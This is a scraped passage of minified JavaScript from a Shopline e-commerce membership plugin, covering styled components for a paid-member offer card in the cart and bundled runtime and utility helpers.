  border-radius: ${(J=(X=N)==null?void 0:X.btn_border_radius)!=null?J:0}px;
  margin: 20px 0;
  align-self: flex-start;
  ${()=>E&&st&&Y`
      margin-left: 20px;
      margin-right: 20px;
    `}
  ${t=>t.isPreview&&"pointer-events: none;"}
  ${t=>t.isSeedPcAndNotArise&&Y`
      order: -1;
      width: calc(100% - 400px);
      margin-top: 0;
      margin-right: 20px;
      margin-left: 0;
    `}
`,$t=i.div`
  display: flex;
  flex-direction: column;
`,kt=i.div`
  display: flex;
  align-items: flex-start;
  gap: 12px;
  color: ${t=>t.fontColor};
`,vt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 16px;
  font-weight: 600;

  span {
    flex-shrink: 0;
    cursor: pointer;
  }
`,At=i.div`
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
`,Pt=i.span`
  padding: 0 8px;
  padding-right: 0;
  flex-shrink: 0;
  cursor: pointer;
`,Tt=i.div`
  color: ${t=>t.fontColor};
  display: flex;
  gap: 12px;
  align-items: ${({isMobile:t})=>t?"flex-start":"flex-end"};
  flex-direction: ${({isMobile:t})=>t?"column":"row"};
`,Et=i.div`
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 16px;
  ${t=>t.isPopup&&`
    max-height: 60vh;
    overflow: auto;
  `}
`,Nt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 22px;
  word-break: break-word;
  font-size: 14px;
`,Rt=i.span`
  flex-shrink: 0;
`,W=i.div`
  width: ${({isMobile:t})=>t?"100%":"50%"};
  word-break: break-word;
  font-size: 14px;
`,Ut=i.div`
  font-size: 12px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 8px;
  line-height: 22px;
`,zt=i.div`
  display: flex;
  gap: 12px;
  margin-top: 16px;
  width: ${({isMobile:t,isPopup:n})=>t||n?"100%":"50%"};
`,et=i.button`
  flex: 1;
  padding: 12px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
`;var K,Q;const qt=i(et)`
  flex: 0 0 calc(50% - 6px);
  font-size: 14px;
  word-break: break-word;
  color: ${t=>t.buttonColor};
  background: ${t=>t.bgColor};
  border-radius: ${(Q=(K=N)==null?void 0:K.btn_border_radius)!=null?Q:0}px;
`;var M,I;const Ot=i(et)`
  font-size: 14px;
  background: transparent;
  flex: 0 0 calc(50% - 6px);
  word-break: break-word;
  border-radius: ${(I=(M=N)==null?void 0:M.btn_border_radius)!=null?I:0}px;
  color: ${t=>t.buttonColor};
  border: 1px solid
    ${t=>{if(!t.buttonColor)return"transparent";const n=pt(t.buttonColor);return`rgba(${n.r}, ${n.g}, ${n.b}, 0.2)`}};
`,Ht=i.div`
  padding: 24px;
  border-radius: 8px;
  max-width: 600px;
  background: ${t=>t.bgColor};
  color: ${t=>t.fontColor};

  ${({isMobile:t})=>!t&&"min-width: 400px;"}
`,Dt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,jt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,Vt=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: ${t=>t.color};
`,Ft=()=>r("svg",{width:"10",height:"11",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{d:"M3.44974 9.60051L7.5 5.55026L3.44974 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})}),Gt=()=>r("svg",{width:"13",height:"8",viewBox:"0 0 13 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0243 1.22426L5.62429 7.62426C5.38997 7.85857 5.01007 7.85857 4.77576 7.62426L0.775757 3.62426L1.62428 2.77573L5.20002 6.35147L11.1758 0.375732L12.0243 1.22426Z",fill:"currentColor"})}),Yt=()=>r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[r("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),r("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]}),v="custom",Zt=({skuInfo:t,levelInfo:n,onAddToCartSuccess:d,isSeedPcAndNotArise:u})=>{const{tr:x}=gt(),[B,s]=tt(!1),{formatUtil:A}=ht(),{sharedState:P}=rt(),{onAppShow:w,isMobile:S,isPreview:y}=Ct(),{isMobile:C}=nt(),f=S||C,{getBenefitName:T}=_t(),{onBuyNow:l}=Bt(n,t==null?void 0:t.skuId),{embeddedPaidMember:o,themeSetting:p}=P.customData,c=_(()=>{var e,b,$,k,z,q,O,H,D,j,V,F;return{font:((e=o==null?void 0:o.styleSetting)==null?void 0:e.fontColor)===v?(b=o==null?void 0:o.styleSetting)==null?void 0:b.customFontColor:($=o==null?void 0:o.styleSetting)==null?void 0:$.fontColor,bg:((k=o==null?void 0:o.styleSetting)==null?void 0:k.bgColor)===v?(z=o==null?void 0:o.styleSetting)==null?void 0:z.customBgColor:p==null?void 0:p[(q=o==null?void 0:o.styleSetting)==null?void 0:q.bgColor],buyButton:((O=o==null?void 0:o.styleSetting)==null?void 0:O.buyButtonColor)===v?(H=o==null?void 0:o.styleSetting)==null?void 0:H.customBuyButtonColor:p==null?void 0:p[(D=o==null?void 0:o.styleSetting)==null?void 0:D.buyButtonColor],cartButton:((j=o==null?void 0:o.styleSetting)==null?void 0:j.addCartButtonColor)===v?(V=o==null?void 0:o.styleSetting)==null?void 0:V.customAddCartButtonColor:p==null?void 0:p[(F=o==null?void 0:o.styleSetting)==null?void 0:F.addCartButtonColor]}},[o,p]),L=e=>"privilegeName"in e?e.privilegeName:T(e),m=_(()=>{const e=[...(n==null?void 0:n.benefitAggResponses)||[],...(n==null?void 0:n.privilegesResponses)||[]];return{preview:e==null?void 0:e.slice(0,4),all:e,hasMore:(e==null?void 0:e.length)>4}},[n]),g=()=>{ct({items:[{id:t==null?void 0:t.skuId,quantity:1}]}).then(()=>{d==null||d()}).catch(e=>{window.__sl_console__.error("addToCart error",e)})},a=_(()=>xt(c.buyButton)==="light",[c.buyButton]),h=()=>r(At,{children:[r("span",{dangerouslySetInnerHTML:{__html:A(t==null?void 0:t.price)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}),R=({benefits:e,isPopup:b})=>r(Et,{isPopup:b,children:e==null?void 0:e.map(($,k)=>r(Nt,{children:[r(Rt,{children:r(Gt,{})}),r("span",{dangerouslySetInnerHTML:{__html:L($)}})]},k))}),U=({isPopup:e})=>r(zt,{isMobile:f,isPopup:e,children:[r(qt,{bgColor:c.buyButton,buttonColor:a?"#2C2C2C":"#ffffff",onClick:()=>{l(!!(n!=null&&n.sellingPlanId))},children:o==null?void 0:o.buyButtonText}),r(Ot,{buttonColor:c.cartButton,onClick:g,children:o==null?void 0:o.addCartButtonText})]}),it=ot(async()=>{if((n==null?void 0:n.productId)&&(t==null?void 0:t.skuId))try{const{path:e}=await St(n.productId),b=e||`/products/${n.productId}`;window.location.href=lt(`${b}?skuId=${t.skuId}`);return}catch(e){window.__sl_console__.error("Failed to get product URL:",e)}w(!0)},[n==null?void 0:n.productId,t==null?void 0:t.skuId,w]);return r(Lt,{bgColor:c.bg,isPreview:y,isSeedPcAndNotArise:u,children:[r($t,{children:[r(kt,{fontColor:c.font,children:[r("img",{width:40,height:40,src:n==null?void 0:n.icon}),r("div",{children:[r(vt,{children:[o==null?void 0:o.title,r(Pt,{onClick:it,children:r(Ft,{})})]}),r(h,{})]})]}),r(Tt,{fontColor:c.font,isMobile:f,children:[(o==null?void 0:o.benefitDescType)==="custom"?r(W,{isMobile:f,dangerouslySetInnerHTML:{__html:o==null?void 0:o.customBenefitContent}}):r(W,{isMobile:f,children:[r(R,{benefits:m.preview}),m.hasMore&&r(Ut,{onClick:()=>s(!0),children:x("common.btn.viewAll")})]}),r(U,{})]})]}),r(bt,{visible:B,duration:350,classNames:"member-modal-fade",maskOpacity:.6,placement:C?"bottom":"center",contentStyle:{background:c.bg},children:r(Ht,{fontColor:c.font,isMobile:f,children:[r(Dt,{children:[r(jt,{children:o==null?void 0:o.title}),r(Vt,{color:c.font,onClick:()=>s(!1),children:r(Yt,{})})]}),r(h,{}),r(R,{benefits:m.all,isPopup:!0}),r(U,{isPopup:!0})]})})]})},Wt="empty_level_code",Xt="ALL",no=({isPreview:t,pageAlias:n})=>{var L,m;const{sharedState:d}=rt(),u=ft(),{isMobile:x}=nt(),B=/Arise Pro/.test((L=window.Shopline)==null?void 0:L.themeName),s=(m=d==null?void 0:d.customData)==null?void 0:m.embeddedPaidMember,A=_(()=>(G&&!B||E)&&!x,[B,x]),P=(d==null?void 0:d.homeData)&&Object.keys(d.homeData).length>0,w=wt(),S=t?s==null?void 0:s.levelCode:w==null?void 0:w.levelCode,{data:y}=yt(mt),[C,f]=tt([]),T=ot(()=>{C!=null&&C.length?u.render({type:"forceUpdate",open:!1}):window.location.reload()},[C,u]);at(()=>{const g=a=>{a&&f(a.items||[])};return u==null||u.on(Z.UPDATE_MAIN,g),()=>u==null?void 0:u.off(Z.UPDATE_MAIN,g)},[u]);const l=_(()=>{var a;return(((a=y==null?void 0:y.data)==null?void 0:a.memberLevelConfigList)||[]).find(h=>h.levelCode===(s==null?void 0:s.levelCode))},[y,s==null?void 0:s.levelCode]),o=_(()=>{var a;if(!((a=l==null?void 0:l.levelSku)!=null&&a.length))return null;if(t)return l.levelSku[0];const g=l.levelSku.find(h=>h.levelCode===Xt);return g||(S?l.levelSku.find(h=>h.levelCode===S):l.levelSku.find(h=>h.levelCode===Wt))},[l,S,t]);if(!(s!=null&&s.displayPages.includes(n))||!l||!o||!P||!t&&C.some(g=>l.levelSku.some(a=>a.skuId===g.skuId)))return null;const c=(()=>t?document.querySelector("#cart-extra-content-container"):n===ut.CART?G?x||B?document.querySelector("cart-items"):document.querySelector("#main-cart-footer"):E?x?document.querySelector(".main-cart-items__container"):document.querySelector(".main-cart-footer__infos"):document.querySelector("#main-trade-cart-sku-list"):null)();return c?dt(r(Zt,{isSeedPcAndNotArise:A,skuInfo:o,levelInfo:l,onAddToCartSuccess:T}),c):null};export{Xt as ALL_LEVEL_SAME_PRICE,Wt as EMPTY_LEVEL_CODE,no as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/App-chunk-f7e270d4.js
body_size: 98494
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-c7e5414e.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var 